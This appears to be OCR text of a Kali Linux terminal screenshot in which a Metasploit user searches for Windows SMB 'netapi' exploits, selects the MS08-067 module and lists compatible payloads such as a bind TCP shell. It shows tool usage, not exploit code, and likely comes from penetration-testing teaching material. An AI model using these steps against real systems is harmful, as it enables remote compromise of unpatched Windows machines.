 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf > search netapi
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms03_049_netapi 2003-11-11 good MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow
exploit/windows/smb/ms06_040_netapi 2006-08-08 good MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline